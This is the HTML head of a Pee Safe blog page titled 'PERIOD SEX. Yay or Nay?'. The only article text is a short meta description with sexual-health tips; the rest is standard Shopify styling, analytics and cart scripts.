

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/blogs/news/period-sex-yay-or-nay
body_size: 51796
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      PERIOD SEX. Yay or Nay?
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><meta name="description" content="Having sexual needs is an important part of growing up and you should never feel ashamed about that. If you want to have sex, that’s fine. But, if you want to have sex while you are on your periods, that&#39;s fine too! Period Sex is one of those topics that is usually hushed. But we are pretty sure you&#39;re all curious abou"><link rel="canonical" href="https://www.peesafe.com/blogs/news/period-sex-yay-or-nay"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="article">
  <meta property="og:title" content="PERIOD SEX. Yay or Nay?"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&width=2048">
  <meta property="og:image:width" content="2014">
  <meta property="og:image:height" content="1023"><meta property="og:description" content="Having sexual needs is an important part of growing up and you should never feel ashamed about that. If you want to have sex, that’s fine. But, if you want to have sex while you are on your periods, that&#39;s fine too! Period Sex is one of those topics that is usually hushed. But we are pretty sure you&#39;re all curious abou"><meta property="og:url" content="https://www.peesafe.com/blogs/news/period-sex-yay-or-nay">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="PERIOD SEX. Yay or Nay?">
  <meta name="twitter:description" content="Having sexual needs is an important part of growing up and you should never feel ashamed about that. If you want to have sex, that’s fine. But, if you want to have sex while you are on your periods, that&#39;s fine too! Period Sex is one of those topics that is usually hushed. But we are pretty sure you&#39;re all curious about it and want the deets.  So, here are some tips for some bloody-good period sex.    It’s a messy business: Period sex can be enjoyable, but don’t overlook that it can be messy too. To keep things under control and avoid bloodstains, cover your sheets with a towel or an extra sheet that you can wash later. Insider tip? You can opt to have period sex on days when your flow is light to make things easier. Use"><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?crop=center&height=1200&v=1624451920&width=1200">
  <meta name="twitter:image:alt" content="PERIOD SEX. Yay or Nay?"><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Breeze App Loader -->
    <!-- Do not remove -->
    <script
      type="module"
      src="https://sdk.breeze.in/electron/215.0.0/index.js"
      type="module"
      id="breeze-script-tag"
      data-environment="release"
      data-platform="shopify"
      data-enable-external-trackers="true"
      data-enable-snap-tracker="true"
      data-enable-ga="true"
      data-enable-fbp="true"
      data-emit-tracker-events="true"
      data-ga4-measurement-id="G-CZVD3EPQRJ"
      data-ga-version="new"
      data-merchantid= "peesafe"
      async
    />
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>PERIOD SEX. Yay or Nay?</title>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"97b5ded4-cb5a-4c9b-bfbb-0f2381240428-1768898214","pageurl":"www.peesafe.com\/blogs\/news\/period-sex-yay-or-nay","s":"articles-556142297199","u":"11570d3e841c","p":"article","rtyp":"article","rid":556142297199};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">



<!-- END app block --><!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "pee-safe.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = null;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = null;
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com",
    "wntrbags.myshopify.com",
    "theartarium.myshopify.com",
    "milton-india-store.myshopify.com"
  ];
  const storeUrl = "pee-safe.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "pee-safe.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
